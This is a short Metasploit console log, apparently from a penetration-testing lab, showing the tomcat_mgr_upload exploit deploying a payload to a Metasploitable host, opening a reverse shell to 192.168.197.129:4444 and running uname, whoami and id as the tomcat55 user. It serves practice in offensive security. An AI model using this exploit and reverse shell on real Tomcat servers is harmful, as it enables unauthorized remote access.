 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.197.129:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying e6DINfIqfu6O...
[*] Executing e6DINfIqfu6O...
[*] Undeploying e6DINfIqfu6O ...
[*] Undeployed at /manager/html/undeploy
[*] Command shell session 1 opened (192.168.197.129:4444 -> 192.168.197.135:36984) at 2023-03-03 13:54:28 +0000
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
tomcat55
id;
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
Metasploit... userpass.txt